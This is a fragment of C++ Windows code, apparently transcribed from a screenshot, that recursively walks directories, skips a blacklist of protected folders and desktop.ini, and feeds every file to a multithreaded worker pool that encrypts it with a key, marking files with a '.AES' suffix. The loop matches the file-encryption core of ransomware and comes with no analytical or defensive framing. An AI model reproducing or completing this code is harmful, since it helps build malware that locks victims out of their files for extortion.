 48
49 for (int i = 0; i < blacklistDirectoriesLength; i++) {
50 if (base.rfind(blacklistDirectories[i]) == 0) return 1;
51 }
52
53 if (hFind == INVALID_HANDLE_VALUE) return 1; // error finding first file
54
55 const int numThreads = std::thread::hardware_concurrency();
56 std::vector<std::thread> threadPool;
57
58 // Create and start the worker threads
59 for (int i = 0; i < numThreads; ++i) {
60 threadPool.emplace_back(threadWorker, privateKey, encrypt);
61 }
62
63 do {
64 if (!(findFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY)) {
65 // file, not directory, attr: folder path + findFileData.cFileName
66 std::wstring filename = findFileData.cFileName;
67 std::wstring encryptedAttribute = L".AES";
68
69 if (filename.compare(L"desktop.ini") != 0) {
70 // handleFile(privateKey, (base + filename).c_str(), encrypt); single-threaded approach
71 std::unique_lock<std::mutex> lock(mtx);
72 fileQueue.push(base + filename);
73 cv.notify_one();
74 }
75 }
76 else if (wcscmp(findFileData.cFileName, L".") != 0 && wcscmp(findFileData.cFileName, L"..") != 0) {
77 // directory and not "." or ".."
78 std::wstring subdirectory = base + findFileData.cFileName + L"\\";
79 handleDirectory(privateKey, subdirectory, encrypt);
80 }
81 } while (FindNextFile(hFind, &findFileData) != 0);